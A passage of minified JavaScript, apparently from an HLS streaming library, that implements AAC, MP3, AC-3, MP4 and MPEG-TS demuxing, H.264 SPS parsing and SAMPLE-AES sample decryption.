0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Kt(this.cachedData,t),this.cachedData=null);var r,i=lt(t,0),n=i?i.length:0,a=this._audioTrack,s=this._id3Track,o=i?dt(i):void 0,l=t.length;for((null===this.basePTS||0===this.frameIndex&&y(o))&&(this.basePTS=Ci(o,e,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),i&&i.length>0&&s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Ge,duration:Number.POSITIVE_INFINITY});n<l;){if(this.canParse(t,n)){var u=this.appendFrame(a,t,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,r=n+=u.length):n=l}else ht(t,n)?(i=lt(t,n),s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Ge,duration:Number.POSITIVE_INFINITY}),r=n+=i.length):n++;if(n===l&&r!==l){var h=nt(t,r);this.cachedData?this.cachedData=Kt(this.cachedData,h):this.cachedData=h}}return{audioTrack:a,videoTrack:Ii(),id3Track:s,textTrack:Ii()}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:Ii(),id3Track:this._id3Track,textTrack:Ii()}},e.destroy=function(){},t}(),Ci=function(t,e,r){return y(t)?90*t:9e4*e+(r?9e4*r.baseTime/r.timescale:0)};function _i(t,e){return 255===t[e]&&240==(246&t[e+1])}function xi(t,e){return 1&t[e+1]?7:9}function Pi(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function Fi(t,e){return e+1<t.length&&_i(t,e)}function Mi(t,e){if(Fi(t,e)){var r=xi(t,e);if(e+r>=t.length)return!1;var i=Pi(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||Fi(t,n)}return!1}function Oi(t,e,r,i,n){if(!t.samplerate){var a=function(t,e,r,i){var n,a,s,o,l=navigator.userAgent.toLowerCase(),u=i,h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];n=1+((192&e[r+2])>>>6);var d=(60&e[r+2])>>>2;if(!(d>h.length-1))return s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,w.log("manifest codec:"+i+", ADTS type:"+n+", samplingIndex:"+d),/firefox/i.test(l)?d>=6?(n=5,o=new Array(4),a=d-3):(n=2,o=new Array(2),a=d):-1!==l.indexOf("android")?(n=2,o=new Array(2),a=d):(n=5,o=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&d>=6?a=d-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(d>=6&&1===s||/vivaldi/i.test(l))||!i&&1===s)&&(n=2,o=new Array(2)),a=d)),o[0]=n<<3,o[0]|=(14&d)>>1,o[1]|=(1&d)<<7,o[1]|=s<<3,5===n&&(o[1]|=(14&a)>>1,o[2]=(1&a)<<7,o[2]|=8,o[3]=0),{config:o,samplerate:h[d],channelCount:s,codec:"mp4a.40."+n,manifestCodec:u};var c=new Error("invalid ADTS sampling index:"+d);t.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!0,error:c,reason:c.message})}(e,r,i,n);if(!a)return;t.config=a.config,t.samplerate=a.samplerate,t.channelCount=a.channelCount,t.codec=a.codec,t.manifestCodec=a.manifestCodec,w.log("parsed codec:"+t.codec+", rate:"+a.samplerate+", channels:"+a.channelCount)}}function Ni(t){return 9216e4/t}function Ui(t,e,r,i,n){var a,s=i+n*Ni(t.samplerate),o=function(t,e){var r=xi(t,e);if(e+r<=t.length){var i=Pi(t,e)-r;if(i>0)return{headerLength:r,frameLength:i}}}(e,r);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,r+h-e.length);d?(a=new Uint8Array(h-u)).set(e.subarray(r+u,e.length),0):a=e.subarray(r+u,r+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-r;return(a=new Uint8Array(f)).set(e.subarray(r,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}var Bi=null,Gi=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],Ki=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],Hi=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],Vi=[0,1,1,4];function Yi(t,e,r,i,n){if(!(r+24>e.length)){var a=Wi(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function Wi(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*Gi[14*(3===r?3-i:3===i?3:4)+n-1],u=Ki[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=Hi[r][i],c=Vi[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===Bi){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Bi=v?parseInt(v[1]):0}return!!Bi&&Bi<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function ji(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function qi(t,e){return e+1<t.length&&ji(t,e)}function Xi(t,e){if(e+1<t.length&&ji(t,e)){var r=Wi(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||qi(t,n)}return!1}var zi=function(t){function e(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;var e=lt(t,0),r=(null==e?void 0:e.length)||0;if(Xi(t,r))return!1;for(var i=t.length;r<i;r++)if(Mi(t,r))return w.log("ADTS sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&_i(t,e)&&Pi(t,e)<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){Oi(t,this.observer,e,r,t.manifestCodec);var i=Ui(t,e,r,this.basePTS,this.frameIndex);if(i&&0===i.missing)return i},e}(wi),Qi=/\/emsg[-/]ID3/i,Ji=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,r,i){var n=this.videoTrack=Ii("video",1),a=this.audioTrack=Ii("audio",1),s=this.txtTrack=Ii("text",1);if(this.id3Track=Ii("id3",1),this.timeOffset=0,null!=t&&t.byteLength){var o=Ft(t);if(o.video){var l=o.video,u=l.id,h=l.timescale,d=l.codec;n.id=u,n.timescale=s.timescale=h,n.codec=d}if(o.audio){var c=o.audio,f=c.id,g=c.timescale,v=c.codec;a.id=f,a.timescale=g,a.codec=v}s.id=kt.text,n.sampleDuration=0,n.duration=a.duration=i}},e.resetContiguity=function(){this.remainderData=null},t.probe=function(t){return function(t){for(var e=t.byteLength,r=0;r<e;){var i=It(t,r);if(i>8&&109===t[r+4]&&111===t[r+5]&&111===t[r+6]&&102===t[r+7])return!0;r=i>1?r+i:e}return!1}(t)},e.demux=function(t,e){this.timeOffset=e;var r=t,i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(r=Kt(this.remainderData,t));var a=function(t){var e={valid:null,remainder:null},r=xt(t,["moof"]);if(r.length<2)return e.remainder=t,e;var i=r[r.length-1];return e.valid=nt(t,0,i.byteOffset-8),e.remainder=nt(t,i.byteOffset-8),e}(r);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=r;var s=this.extractID3Track(i,e);return n.samples=Ht(e,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,r=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var i=this.extractID3Track(e,this.timeOffset);return r.samples=Ht(t,e),{videoTrack:e,audioTrack:Ii(),id3Track:i,textTrack:Ii()}},e.extractID3Track=function(t,e){var r=this.id3Track;if(t.samples.length){var i=xt(t.samples,["emsg"]);i&&i.forEach((function(t){var i=function(t){var e=t[0],r="",i="",n=0,a=0,s=0,o=0,l=0,u=0;if(0===e){for(;"\0"!==bt(t.subarray(u,u+1));)r+=bt(t.subarray(u,u+1)),u+=1;for(r+=bt(t.subarray(u,u+1)),u+=1;"\0"!==bt(t.subarray(u,u+1));)i+=bt(t.subarray(u,u+1)),u+=1;i+=bt(t.subarray(u,u+1)),u+=1,n=It(t,12),a=It(t,16),o=It(t,20),l=It(t,24),u=28}else if(1===e){n=It(t,u+=4);var h=It(t,u+=4),d=It(t,u+=4);for(u+=4,s=Math.pow(2,32)*h+d,E(s)||(s=Number.MAX_SAFE_INTEGER,w.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=It(t,u),l=It(t,u+=4),u+=4;"\0"!==bt(t.subarray(u,u+1));)r+=bt(t.subarray(u,u+1)),u+=1;for(r+=bt(t.subarray(u,u+1)),u+=1;"\0"!==bt(t.subarray(u,u+1));)i+=bt(t.subarray(u,u+1)),u+=1;i+=bt(t.subarray(u,u+1)),u+=1}return{schemeIdUri:r,value:i,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(u,t.byteLength)}}(t);if(Qi.test(i.schemeIdUri)){var n=y(i.presentationTime)?i.presentationTime/i.timeScale:e+i.presentationTimeDelta/i.timeScale,a=4294967295===i.eventDuration?Number.POSITIVE_INFINITY:i.eventDuration/i.timeScale;a<=.001&&(a=Number.POSITIVE_INFINITY);var s=i.payload;r.samples.push({data:s,len:s.byteLength,dts:n,pts:n,type:He,duration:a})}}))}return r},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),$i=function(t,e){var r=0,i=5;e+=i;for(var n=new Uint32Array(1),a=new Uint32Array(1),s=new Uint8Array(1);i>0;){s[0]=t[e];var o=Math.min(i,8),l=8-o;a[0]=4278190080>>>24+l<<l,n[0]=(s[0]&a[0])>>l,r=r?r<<o|n[0]:n[0],e+=1,i-=o}return r},Zi=function(t){function e(e){var r;return(r=t.call(this)||this).observer=void 0,r.observer=e,r}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},r.canParse=function(t,e){return e+64<t.length},r.appendFrame=function(t,e,r){var i=tn(t,e,r,this.basePTS,this.frameIndex);if(-1!==i)return{sample:t.samples[t.samples.length-1],length:i,missing:0}},e.probe=function(t){if(!t)return!1;var e=lt(t,0);if(!e)return!1;var r=e.length;return 11===t[r]&&119===t[r+1]&&void 0!==dt(e)&&$i(t,r)<16},e}(wi);function tn(t,e,r,i,n){if(r+8>e.length)return-1;if(11!==e[r]||119!==e[r+1])return-1;var a=e[r+4]>>6;if(a>=3)return-1;var s=[48e3,44100,32e3][a],o=63&e[r+4],l=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*o+a];if(r+l>e.length)return-1;var u=e[r+6]>>5,h=0;2===u?h+=2:(1&u&&1!==u&&(h+=2),4&u&&(h+=2));var d=(e[r+6]<<8|e[r+7])>>12-h&1,c=[2,1,2,3,3,4,4,5][u]+d,f=e[r+5]>>3,g=7&e[r+5],v=new Uint8Array([a<<6|f<<1|g>>2,(3&g)<<6|u<<3|d<<2|o>>4,o<<4&224]),m=i+n*(1536/s*9e4),p=e.subarray(r,r+l);return t.config=v,t.channelCount=c,t.samplerate=s,t.samples.push({unit:p,pts:m}),l}var en=function(){function t(){this.VideoSample=null}var e=t.prototype;return e.createVideoSample=function(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}},e.getLastNalUnit=function(t){var e,r,i=this.VideoSample;if(i&&0!==i.units.length||(i=t[t.length-1]),null!=(e=i)&&e.units){var n=i.units;r=n[n.length-1]}return r},e.pushAccessUnit=function(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&w.log(t.pts+"/"+t.dts+":"+t.debug)},t}(),rn=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;t=Math.min(t,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)<<3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;if(t>32&&w.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0)this.word<<=e;else{if(!(this.bytesAvailable>0))throw new Error("no bits available");this.loadWord()}return(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var m=u();if(3===m&&d(1),f(),f(),d(1),h())for(e=3!==m?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var p=u();if(0===p)u();else if(1===p)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),E=u(),T=l(1);0===T&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var S=[1,1];if(h()&&h())switch(o()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-T)*(E+1)*16-(T?2:4)*(a+s),pixelRatio:S}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),nn=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.parseAVCPES=function(t,e,r,i,n){var a,s=this,o=this.parseAVCNALu(t,r.data),l=this.VideoSample,u=!1;r.data=null,l&&o.length&&!t.audFound&&(this.pushAccessUnit(l,t),l=this.VideoSample=this.createVideoSample(!1,r.pts,r.dts,"")),o.forEach((function(i){var o;switch(i.type){case 1:var h=!1;a=!0;var d,c=i.data;if(u&&c.length>4){var f=new rn(c).readSliceType();2!==f&&4!==f&&7!==f&&9!==f||(h=!0)}h&&null!=(d=l)&&d.frame&&!l.key&&(s.pushAccessUnit(l,t),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts,"")),l.frame=!0,l.key=h;break;case 5:a=!0,null!=(o=l)&&o.frame&&!l.key&&(s.pushAccessUnit(l,t),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts,"")),l.key=!0,l.frame=!0;break;case 6:a=!0,Yt(i.data,1,r.pts,e.samples);break;case 7:var g,v;a=!0,u=!0;var m=i.data,p=new rn(m).readSPS();if(!t.sps||t.width!==p.width||t.height!==p.height||(null==(g=t.pixelRatio)?void 0:g[0])!==p.pixelRatio[0]||(null==(v=t.pixelRatio)?void 0:v[1])!==p.pixelRatio[1]){t.width=p.width,t.height=p.height,t.pixelRatio=p.pixelRatio,t.sps=[m],t.duration=n;for(var y=m.subarray(1,4),E="avc1.",T=0;T<3;T++){var S=y[T].toString(16);S.length<2&&(S="0"+S),E+=S}t.codec=E}break;case 8:a=!0,t.pps=[i.data];break;case 9:a=!0,t.audFound=!0,l&&s.pushAccessUnit(l,t),l=s.VideoSample=s.createVideoSample(!1,r.pts,r.dts,"");break;case 12:a=!0;break;default:a=!1,l&&(l.debug+="unknown NAL "+i.type+" ")}l&&a&&l.units.push(i)})),i&&l&&(this.pushAccessUnit(l,t),this.VideoSample=null)},r.parseAVCNALu=function(t,e){var r,i,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(r=e[l++],a)if(1!==a)if(r)if(1===r){if(i=l-a-1,u>=0){var d={data:e.subarray(u,i),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),i>0&&(c.data=Kt(c.data,e.subarray(0,i)),c.state=0))}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=r?0:2;else a=r?0:1;if(u>=0&&a>=0){var f={data:e.subarray(u,n),type:h,state:a};o.push(f)}if(0===o.length){var g=this.getLastNalUnit(t.samples);g&&(g.data=Kt(g.data,e))}return t.naluState=a,o},e}(en),an=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new ci(e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t){return this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer)},e.decryptAacSample=function(t,e,r){var i=this,n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length);this.decryptBuffer(s).then((function(a){var s=new Uint8Array(a);n.set(s,16),i.decrypter.isSync()||i.decryptAacSamples(t,e+1,r)}))}},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32||(this.decryptAacSample(t,e,r),this.decrypter.isSync())))return}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n){var a=this,s=Wt(n.data),o=this.getAvcEncryptedData(s);this.decryptBuffer(o.buffer).then((function(o){n.data=a.getAvcDecryptedUnit(s,o),a.decrypter.isSync()||a.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type||(this.decryptAvcSample(t,e,r,i,a),this.decrypter.isSync())))return}}},t}(),sn=188,on=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=t,this.config=e,this.typeSupported=r,this.videoParser=new nn}t.probe=function(e){var r=t.syncOffset(e);return r>0&&w.warn("MPEG2-TS detected but first sync word found @ offset "+r),-1!==r},t.syncOffset=function(t){for(var e=t.length,r=Math.min(940,e-sn)+1,i=0;i<r;){for(var n=!1,a=-1,s=0,o=i;o<e;o+=sn){if(71!==t[o]||e-o!==sn&&71!==t[o+sn]){if(s)return-1;break}if(s++,-1===a&&0!==(a=o)&&(r=Math.min(a+18612,t.length-sn)+1),n||(n=0===ln(t,o)),n&&s>1&&(0===a&&s>2||o+sn>r))return a}i++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:kt[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i,n){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.remainderData=null,this.audioCodec=r,this.videoCodec=i,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._videoTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.remainderData=null},e.demux=function(e,r,i,n){var a;void 0===i&&(i=!1),void 0===n&&(n=!1),i||(this.sampleAes=null);var s=this._videoTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack,h=s.pid,d=s.pesData,c=o.pid,f=l.pid,g=o.pesData,v=l.pesData,m=null,p=this.pmtParsed,y=this._pmtId,E=e.length;if(this.remainderData&&(E=(e=Kt(this.remainderData,e)).length,this.remainderData=null),E<sn&&!n)return this.remainderData=e,{audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};var T=Math.max(0,t.syncOffset(e));(E-=(E-T)%sn)<e.byteLength&&!n&&(this.remainderData=new Uint8Array(e.buffer,E,e.buffer.byteLength-E));for(var R=0,k=T;k<E;k+=sn)if(71===e[k]){var b=!!(64&e[k+1]),D=ln(e,k),I=void 0;if((48&e[k+3])>>4>1){if((I=k+5+e[k+4])===k+sn)continue}else I=k+4;switch(D){case h:b&&(d&&(a=cn(d))&&this.videoParser.parseAVCPES(s,u,a,!1,this._duration),d={data:[],size:0}),d&&(d.data.push(e.subarray(I,k+sn)),d.size+=k+sn-I);break;case c:if(b){if(g&&(a=cn(g)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,a);break;case"mp3":this.parseMPEGPES(o,a);break;case"ac3":this.parseAC3PES(o,a)}g={data:[],size:0}}g&&(g.data.push(e.subarray(I,k+sn)),g.size+=k+sn-I);break;case f:b&&(v&&(a=cn(v))&&this.parseID3PES(l,a),v={data:[],size:0}),v&&(v.data.push(e.subarray(I,k+sn)),v.size+=k+sn-I);break;case 0:b&&(I+=e[I]+1),y=this._pmtId=un(e,I);break;case y:b&&(I+=e[I]+1);var C=hn(e,I,this.typeSupported,i);(h=C.videoPid)>0&&(s.pid=h,s.segmentCodec=C.segmentVideoCodec),(c=C.audioPid)>0&&(o.pid=c,o.segmentCodec=C.segmentAudioCodec),(f=C.id3Pid)>0&&(l.pid=f),null===m||p||(w.warn("MPEG-TS PMT found at "+k+" after unknown PID '"+m+"'. Backtracking to sync byte @"+T+" to parse all TS packets."),m=null,k=T-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:m=D}}else R++;if(R>0){var _=new Error("Found "+R+" TS packet/s that do not start with 0x47");this.observer.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,error:_,reason:_.message})}s.pesData=d,o.pesData=g,l.pesData=v;var x={audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(x),x},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.videoTrack,n=t.id3Track,a=t.textTrack,s=i.pesData,o=r.pesData,l=n.pesData;if(s&&(e=cn(s))?(this.videoParser.parseAVCPES(i,a,e,!0,this._duration),i.pesData=null):i.pesData=s,o&&(e=cn(o))){switch(r.segmentCodec){case"aac":this.parseAACPES(r,e);break;case"mp3":this.parseMPEGPES(r,e);break;case"ac3":this.parseAC3PES(r,e)}r.pesData=null}else null!=o&&o.size&&w.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=o;l&&(e=cn(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new an(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.videoTrack;i.samples&&"aac"===i.segmentCodec?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._duration=0},e.parseAACPES=function(t,e){var r,i,n,a=0,s=this.aacOverFlow,o=e.data;if(s){this.aacOverFlow=null;var l=s.missing,u=s.sample.unit.byteLength;if(-1===l)o=Kt(s.sample.unit,o);else{var h=u-l;s.sample.unit.set(o.subarray(0,l),h),t.samples.push(s.sample),a=s.missing}}for(r=a,i=o.length;r<i-1&&!Fi(o,r);r++);if(r!==a){var d,c=r<i-1;d=c?"AAC PES did not start with ADTS header,offset:"+r:"No ADTS header found in AAC PES";var f=new Error(d);if(w.warn("parsing error: "+d),this.observer.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,levelRetry:c,error:f,reason:d}),!c)return}if(Oi(t,this.observer,o,r,this.audioCodec),void 0!==e.pts)n=e.pts;else{if(!s)return void w.warn("[tsdemuxer]: AAC PES unknown PTS");var g=Ni(t.samplerate);n=s.sample.pts+g}for(var v,m=0;r<i;){if(r+=(v=Ui(t,o,r,n,m)).length,v.missing){this.aacOverFlow=v;break}for(m++;r<i-1&&!Fi(o,r);r++);}},e.parseMPEGPES=function(t,e){var r=e.data,i=r.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<i;)if(qi(r,a)){var o=Yi(t,r,a,s,n);if(!o)break;a+=o.length,n++}else a++;else w.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseAC3PES=function(t,e){var r=e.data,i=e.pts;if(void 0!==i)for(var 